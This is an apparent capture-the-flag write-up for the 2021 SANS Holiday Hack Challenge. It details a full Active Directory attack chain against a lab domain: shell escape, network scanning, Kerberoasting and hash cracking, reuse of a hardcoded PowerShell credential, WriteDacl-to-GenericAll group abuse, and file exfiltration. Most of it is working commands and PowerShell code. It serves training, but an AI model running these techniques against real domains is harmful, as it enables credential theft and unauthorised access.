Objective 8: Kerberoasting on an Open Fire - 2021 SANS Holiday Hack Challenge
This time, we’re going to be attacking Active Directory.
Play the 2021 SANS Holiday Hack Challenge
Objective
Obtain the secret sleigh research document from a host on the Elf University domain. What is the first secret ingredient Santa urges each elf and reindeer to consider for a wonderful holiday season? Start by registering as a student on the ElfU Portal.
Hints
- Investigating Active Directory errors is harder without Bloodhound, but there are native methods.
- Learn about Kerberoasting to leverage domain credentials to get usernames and crackable hashes for service accounts.
- Administrators often store credentials in scripts. These can be coopted by an attacker for other purposes!
- Check out Chris Davis’ talk and scripts on Kerberoasting and Active Directory permissions abuse.
- There will be some
10.X.X.Xnetworks in your routing tables that may be interesting. Also, consider adding-PS22,445to yournmapscans to “fix” default probing for unprivileged scans. - OneRuleToRuleThemAll.rule is great for mangling when a password dictionary isn’t enough.
- CeWL can generate some great wordlists from websites, but it will ignore digits in terms by default.
Inititial access
The link in the objective takes us here: https://register.elfu.org/register
This gets us to a registration page. Let’s register for an account. We get a username and password back, in addition to an SSH command.
SSH-ing to that server using the given command presents us with the following prompt:
===================================================
= Elf University Student Grades Portal =
= (Reverts Everyday 12am EST) =
===================================================
1. Print Current Courses/Grades.
e. Exit
:
e just closes the connection. Entering 1 gives us a report card and no additional options. Looks like we need to escape this little app first.
After some trial and error, hitting CTRL+D gets us out of the app and into an interactive python session. Nice!
Note: CTRL+D is the EOF or End of File command in python, and typically closes python programs.
Now all we have to do is spawn a shell for ourselves. This is easy enough with python’s built-in subprocess module:
import subprocess
subprocess.call('/bin/bash -i', shell=True)
Finding the Domain Controller
Let’s try finding the domain controller. One of the hints tells us that “there will be some 10.X.X.X networks in your routing tables that may be interesting”, so let’s look for those using netstat:
netstat -rn
Output:
Kernel IP routing table
Destination Gateway Genmask Flags MSS Window irtt Iface
0.0.0.0 172.17.0.1 0.0.0.0 UG 0 0 0 eth0
10.128.1.0 172.17.0.1 255.255.255.0 UG 0 0 0 eth0
10.128.2.0 172.17.0.1 255.255.255.0 UG 0 0 0 eth0
10.128.3.0 172.17.0.1 255.255.255.0 UG 0 0 0 eth0
172.17.0.0 0.0.0.0 255.255.0.0 U 0 0 0 eth0
So 10.128.0.0/22 (i.e. 10.128.0.0-10.128.3.255) is the subnet we should be looking through. Let’s look for possible domain controllers on the network then:
nmap -sV -p 636 -oG 'nmap.scan' -PS22,445 '10.128.0.0/22'
Here’s what each of the parts of this command are doing:
- -sV: enumerate services and versions
- -p 636: scan port 636, which is the port used for the Lightweight Directory Access Protocol (LDAP)
- -oG ‘nmap.scan’: output in a grep-able format and call the output file nmap.scan
- -PS22,445: do TCP SYN discovery on ports 22 and 445 (per the hint)
- ‘10.128.0.0/22’ : the IP range we’re scanning
Then to search for the domain controller, we can just grep through the results:
cat nmap.scan | grep open
Output:
Host: 10.128.1.53 (hhc21-windows-dc.c.holidayhack2021.internal) Ports: 636/open/tcp//tcpwrapped///
Host: 10.128.3.30 () Ports: 636/open/tcp//ssl|ldap//(Anonymous bind OK)/
So we have two potential IPs: 10.128.1.53 and 10.128.3.30. Let’s gather some additional info on these hosts:
nmap -sV -sC -p- -PS22,445 10.128.1.53 10.128.3.30
10.128.1.53
Nmap scan report for hhc21-windows-dc.c.holidayhack2021.internal (10.128.1.53)
Host is up (0.00053s latency).
Not shown: 65514 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-12-27 23:25:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: elfu.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: ELFU
| NetBIOS_Domain_Name: ELFU
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: elfu.local
| DNS_Computer_Name: DC01.elfu.local
| DNS_Tree_Name: elfu.local
| Product_Version: 10.0.17763
|_ System_Time: 2021-12-27T23:27:27+00:00
| ssl-cert: Subject: commonName=DC01.elfu.local
| Not valid before: 2021-10-28T19:21:37
|_Not valid after: 2022-04-29T19:21:37
|_ssl-date: 2021-12-27T23:28:05+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=hhc21-windows-dc
| Subject Alternative Name: DNS:hhc21-windows-dc
| Not valid before: 2021-10-26T18:27:04
|_Not valid after: 2022-10-26T18:27:04
|_ssl-date: 2021-12-27T23:28:05+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49671/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49696/tcp open msrpc Microsoft Windows RPC
49707/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=12/27%Time=61CA4B5B%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version
SF:\x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-12-27T23:27:30
|_ start_date: N/A
10.128.3.30
Nmap scan report for 10.128.3.30
Host is up (0.00030s latency).
Not shown: 65501 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 8c:b0:2b:dd:7f:c0:a5:da:7d:fb:8b:49:47:0a:64:bb (RSA)
| 256 17:17:3c:96:a6:c6:84:0e:90:84:30:22:89:97:8c:8b (ECDSA)
|_ 256 f2:52:26:92:b8:9e:d8:fd:79:0c:b4:9a:c2:a2:12:eb (ED25519)
53/tcp open domain (generic dns response: NOTIMP)
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.128.3.30/register
88/tcp open kerberos-sec Heimdal Kerberos (server time: 2021-12-27 23:25:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: ELFU)
389/tcp open ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration
| Not valid before: 2021-10-29T19:30:08
|_Not valid after: 2023-09-29T19:30:08
|_ssl-date: 2021-12-27T23:28:58+00:00; +53s from scanner time.
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: ELFU)
464/tcp open kpasswd5?
636/tcp open ssl/ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration
| Not valid before: 2021-10-29T19:30:08
|_Not valid after: 2023-09-29T19:30:08
|_ssl-date: 2021-12-27T23:28:41+00:00; +36s from scanner time.
1024/tcp open msrpc Microsoft Windows RPC
1025/tcp open tcpwrapped
1026/tcp open tcpwrapped
1027/tcp open tcpwrapped
1028/tcp open tcpwrapped
1029/tcp open tcpwrapped
1030/tcp open tcpwrapped
1031/tcp open tcpwrapped
1032/tcp open tcpwrapped
1033/tcp open tcpwrapped
1034/tcp open tcpwrapped
1035/tcp open tcpwrapped
1036/tcp open tcpwrapped
1037/tcp open tcpwrapped
1038/tcp open tcpwrapped
1039/tcp open tcpwrapped
1040/tcp open tcpwrapped
1041/tcp open tcpwrapped
1042/tcp open tcpwrapped
1043/tcp open tcpwrapped
1044/tcp open tcpwrapped
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
3268/tcp open ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration
| Not valid before: 2021-10-29T19:30:08
|_Not valid after: 2023-09-29T19:30:08
|_ssl-date: 2021-12-27T23:30:12+00:00; +2m07s from scanner time.
3269/tcp open ssl/ldap (Anonymous bind OK)
| ssl-cert: Subject: commonName=SHARE30.elfu.local/organizationName=Samba Administration
| Not valid before: 2021-10-29T19:30:08
|_Not valid after: 2023-09-29T19:30:08
|_ssl-date: 2021-12-27T23:29:59+00:00; +1m54s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=12/27%Time=61CA4B5B%P=x86_64-pc-linux-gnu%r(DNS
SF:VersionBindReqTCP,2B,"\0\)\0\x06\x81\x80\0\x01\0\0\0\0\0\x01\x07version
SF:\x04bind\0\0\x10\0\x03\0\0\)\x02\0\0\0\0\0\0\0")%r(DNSStatusRequestTCP,
SF:E,"\0\x0c\0\0\x90\x04\0\0\0\0\0\0\0\0");
Service Info: Host: SHARE30; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 47s, deviation: 53s, median: 35s
|_nbstat: NetBIOS name: SHARE30, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: share30
| NetBIOS computer name: SHARE30\x00
| Domain name: elfu.local
| FQDN: share30.elfu.local
|_ System time: 2021-12-27T23:27:30+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-12-27T23:27:30
|_ start_date: N/A
From this, we can pretty safely assume from this that the domain is “elfu.local”. There are also some SMB shares on 10.128.3.30. Let’s check those out.
SMB Shares
Let’s see what those shares are:
smbclient -L \\\\10.128.3.30\\
output:
Sharename Type Comment
--------- ---- -------
netlogon Disk
sysvol Disk
elfu_svc_shr Disk elfu_svc_shr
research_dep Disk research_dep
IPC$ IPC IPC Service (Samba 4.3.11-Ubuntu)
SMB1 disabled -- no workgroup available
We can try to log into the shares with:
smbclient \\\\10.28.3.30\\<SHARE NAME>
None of the shares we have access to have anything interesting in them.
Kerberoasting
Let’s see if we can do any Kerberoasting. We’ll use Impacket’s GetUserSPNs.py:
Copy/paste the file from GitHub directly into a file called GetUserSPNs.py and then run it.
GetUserSPNs.py -outputfile spns.txt elfu.local/<USERNAME>:<PASSWORD>
Output:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
----------------------------------- -------- -------- -------------------------- -------------------------- ----------
ldap/elfu_svc/elfu elfu_svc 2021-10-29 19:25:04.305279 2021-12-28 22:41:44.214743
ldap/elfu_svc/elfu.local elfu_svc 2021-10-29 19:25:04.305279 2021-12-28 22:41:44.214743
ldap/elfu_svc.elfu.local/elfu elfu_svc 2021-10-29 19:25:04.305279 2021-12-28 22:41:44.214743
ldap/elfu_svc.elfu.local/elfu.local elfu_svc 2021-10-29 19:25:04.305279 2021-12-28 22:41:44.214743
Looks like the saved SPN hash will give us access to the elfu_svc user if we can crack it.
We can print out the hash
cat spns.txt
and then copy/paste the contents of spns.txt right to our machine so we can crack it.
Creating a Wordlist
From guidance in the hints, we can assume we’re going to be using cewl. We can run all of these commands on our own machine. Ippsec’s video on Fuse from HackTheBox is a pretty good demo of these tools.
cewl -d 7 -m 8 --with-numbers -w cewl.out https://register.elfu.org/register
This gives us cewl.out, which contiains a custom list of some potential passwords.
This is a good start. Now let’s mangle it using OneRuleToRuleThemAll.
We’ll clone the repository
git clone https://github.com/NotSoSecure/password_cracking_rules.git
and run hashcat
hashcat cewl.out -r password_cracking_rules/OneRuleToRuleThemAll.rule --stdout > mangled_list.txt
NOTE: After running this, check to make sure that the mangled list is UTF-8 encoded. Otherwise hashcat won’t parse it properly.
Cracking the hash
We can use hashcat again to crack the hash:
hashcat -m 13100 mangled_list.txt spns.txt
This gives us a password of Snow2021!
Checking out the SMB Shares Again
One of the SMB Shares was called elfu_svc_shr. Sounds like our elfu_svc user probably has access to it.
smbclient -U elfu_svc \\\\10.128.3.30\\elfu_svc_shr
Input the password and we’re in!
Running ls shows us a whole bunch of powershell scripts. Let’s download them all so we can look through them.
First, we’ll create an smb folder in our home folder to keep things organized. cd into that folder. Then we’ll go back into the smb share (same command as above) and execute the following:
prompt OFF
mget *
exit
Now if we run ls we can see all of the scripts in our local directory.
The next step would be to see if there are any credentials for AD users that we can leverage. Grepping through the files just for strings like password was a bit too much to parse though. Maybe we can search for a username instead.
Enumerating AD users
Let’s just get the basics with GetADUsers.py from impacket.
We’ll copy/paste it straight from GitHub into a file called GetADUsers.py again and run it:
GetADUsers.py -all elfu.local/<USERNAME>:<PASSWORD>
(use whatever valid AD credentials you want)
This gives us a list of AD users. Two immediately pop out as interesting: elfu_admin and remote_elf
Looking through the scripts
If we grep for those users, maybe we can get something.
grep -E '(remote_elf|elfu_admin)' *.ps1
Note: -E just tells grep that we’re using a regular expression as the filter.
In the output is this line from GetProcessInfo.ps1:
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Let’s see what that file is:
cat GetProcessInfo.ps1
Output:
$SecStringPassword = "<GIANT ENCODED STRING>"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
$aCred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf", $aPass)
Invoke-Command -ComputerName 10.128.1.53 -ScriptBlock { Get-Process } -Credential $aCred -Authentication Negotiate
Looks like this is running a command on a remote machine that happens to be one of the domain controllers we saw earlier. Seems like this should be our next move.
Pivoting
A bit of googling for powershell remoting gives us this microsoft doc on running remote commands. If we want a shell, we just need to swap out Invoke-Command for Enter-PSSession and delete a flag.
Let’s create a new script for ourselves to give us a remote shell as that user.
cp GetProcessInfo.ps1 ~\Get_Remote_Session.ps1
We’ll change the last line of the new Get_Remote_Session.ps1 file to this:
Enter-PSSession -ComputerName 10.128.1.53 -Credential $aCred -Authentication Negotiate
Despite this box being a linux box, it does have powershell on it, so we can just use that to run this script cleanly:
powershell
./Get_Remote_Session.ps1
And this drops us into a shell as the remote_elf user on the 10.128.1.53 box!
Getting Access to the Right Group
Let’s see a list of all of the AD groups in the domain:
Get-ADGroup -filter *
This outputs a long list, but this group jumps out at me:
DistinguishedName : CN=Research Department,CN=Users,DC=elfu,DC=local
GroupCategory : Security
GroupScope : Global
Name : Research Department
ObjectClass : group
ObjectGUID : 8dd5ece3-bdc8-4d02-9356-df01fb0e5f3d
SamAccountName : ResearchDepartment
SID : S-1-5-21-2037236562-2033616742-1485113978-1108
(reminder that our goal in this challenge is to “Obtain the secret sleigh research document…”)
Do we have any privileges to edit that group? Let’s check using the code from the talk in the hints.
$ADSI = [ADSI]"LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$ADSI.psbase.ObjectSecurity.GetAccessRules($true,$true,[Security.Principal.NTAccount])
Looking through the output, we can see that we have access to the WriteDacl permission:
ActiveDirectoryRights : WriteDacl
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : ELFU\remote_elf
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
This means we can give whoever we want GenericAll permissions and then they can add whoever they want to the group. We can do that using another one of the code snippets from the talk:
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "bjswlxyudl"
$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
$propGUID = [guid]'00000000-0000-0000-0000-000000000000'
$IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\$username")).Translate([System.Security.Principal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessControlType] "Allow"), $propGUID, $inheritanceType, $nullGUID
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$secOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Running those same two ADSI commands again, we can see that our initial user now has GenericAll access.
ActiveDirectoryRights : GenericAll
InheritanceType : None
ObjectType : 00000000-0000-0000-0000-000000000000
InheritedObjectType : 00000000-0000-0000-0000-000000000000
ObjectFlags : None
AccessControlType : Allow
IdentityReference : ELFU\<USERNAME>
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
Now let’s add our user to the group using another code snippet from the talk:
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "<USERNAME>"
$password = "<PASSWORD>"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString, $username, $password
$user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
We can check to make sure it worked:
Get-ADGroup -Identity 'ResearchDepartment' -Properties member | Select-Object -ExpandProperty member
The output contains our username, so we’re good to go. (If it doesn’t contain your username yet, wait a few minutes for it to propogate)
Type exit twice to exit the remote powershell session and then the initial powershell session, sending us back to the linux shell.
Exfiltrate the File
Now all we have to do is get the file back onto our local machine so we can read it.
smbclient \\\\10.128.3.30\\research_dep
If we run ls, we can see the file we need.
. D 0 Thu Dec 2 16:39:42 2021
.. D 0 Tue Dec 28 21:35:08 2021
SantaSecretToAWonderfulHolidaySeason.pdf N 173932 Thu Dec 2 16:38:26 2021
Now let’s get it to our home directory:
prompt OFF
mget SantaSecretToAWonderfulHolidaySeason.pdf
exit
If we change our login shell from that app we got dropped into to something like /bin/bash, we should be able to exfiltrate this file.
chsh
<ENTER YOUR PASSWORD>
/bin/bash
Now we can use scp to get the file to our local machine. (Run this on your local machine)
scp -P 2222 <USERNAME>@grades.elfu.org:~/*.pdf .
And now we can open up the PDF on our local machine to get our answer.
Answer: Kindness
Extra Bits
AD Enumeration
Got the following from Hacktricks
We’ll start up python
python3
and grab info from the domain controller:
import ldap3
server = ldap3.Server('10.128.3.30', get_info = ldap3.ALL, port =636, use_ssl = True)
connection = ldap3.Connection(server)
connection.bind()
server.info
output:
DSA info (from DSE):
Supported LDAP versions: 2, 3
Naming contexts:
CN=Schema,CN=Configuration,DC=elfu,DC=local
CN=Configuration,DC=elfu,DC=local
DC=elfu,DC=local
DC=DomainDnsZones,DC=elfu,DC=local
DC=ForestDnsZones,DC=elfu,DC=local
Supported controls:
1.2.840.113556.1.4.1338 - Verify name - Control - MICROSOFT
1.2.840.113556.1.4.1339 - Domain scope - Control - MICROSOFT
1.2.840.113556.1.4.1340 - Search options - Control - MICROSOFT
1.2.840.113556.1.4.1341 - RODC DCPROMO - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1413 - Permissive modify - Control - MICROSOFT
1.2.840.113556.1.4.1504 - Attribute scoped query - Control - MICROSOFT
1.2.840.113556.1.4.2064 - Show recycled - Control - MICROSOFT
1.2.840.113556.1.4.319 - LDAP Simple Paged Results - Control - RFC2696
1.2.840.113556.1.4.417 - LDAP server show deleted objects - Control - MICROSOFT
1.2.840.113556.1.4.473 - Sort Request - Control - RFC2891
1.2.840.113556.1.4.529 - Extended DN - Control - MICROSOFT
1.2.840.113556.1.4.801 - Security descriptor flags - Control - MICROSOFT
1.2.840.113556.1.4.801 - Security descriptor flags - Control - MICROSOFT
1.2.840.113556.1.4.805 - Tree delete - Control - MICROSOFT
1.2.840.113556.1.4.841 - Directory synchronization - Control - MICROSOFT
Supported features:
1.2.840.113556.1.4.1670 - Active directory V51 - Feature - MICROSOFT
1.2.840.113556.1.4.1791 - Active directory LDAP Integration - Feature - MICROSOFT
1.2.840.113556.1.4.1935 - Active directory V60 - Feature - MICROSOFT
1.2.840.113556.1.4.2080 - Active directory V61 R2 - Feature - MICROSOFT
1.2.840.113556.1.4.800 - Active directory - Feature - MICROSOFT
Supported SASL mechanisms:
GSS-SPNEGO, GSSAPI, NTLM
Schema entry:
CN=Aggregate,CN=Schema,CN=Configuration,DC=elfu,DC=local
Vendor name: Samba Team (http://samba.org)
Vendor version: 4.3.11-Ubuntu
Other:
configurationNamingContext:
CN=Configuration,DC=elfu,DC=local
defaultNamingContext:
DC=elfu,DC=local
rootDomainNamingContext:
DC=elfu,DC=local
schemaNamingContext:
CN=Schema,CN=Configuration,DC=elfu,DC=local
isSynchronized:
TRUE
dsServiceName:
CN=NTDS Settings,CN=SHARE30,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=elfu,DC=local
serverName:
CN=SHARE30,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=elfu,DC=local
dnsHostName:
share30.elfu.local
ldapServiceName:
elfu.local:share30$@ELFU.LOCAL
currentTime:
20211228003627.0Z
highestCommittedUSN:
4826
domainFunctionality:
3
forestFunctionality:
3
domainControllerFunctionality:
4
isGlobalCatalogReady:
TRUE
This confirms that the domain is elfu.local. Nothing else terribly interesting here at a glance.
Searching for SMB shares
Let’s look for any file shares on that /22 network. SMB commonly runs on ports 139 and 445
nmap -p139,445 -PS22,445 -oX 'nmap.xml' --script smb-enum-shares --script-args smbusername='<USERNAME>',smbpassword='<PASSWORD>' '10.128.0.0/22'
cat nmap.xml | grep 'table key'
output:
<table key="\\10.128.3.30\IPC$">
<table key="\\10.128.3.30\elfu_svc_shr">
<table key="\\10.128.3.30\netlogon">
<table key="\\10.128.3.30\research_dep">
<table key="\\10.128.3.30\sysvol">
so the only host with open shares of interest is 10.128.3.30.
smbclient -L \\\\10.128.3.30\\
output:
Sharename Type Comment
--------- ---- -------
netlogon Disk
sysvol Disk
elfu_svc_shr Disk elfu_svc_shr
research_dep Disk research_dep
IPC$ IPC IPC Service (Samba 4.3.11-Ubuntu)



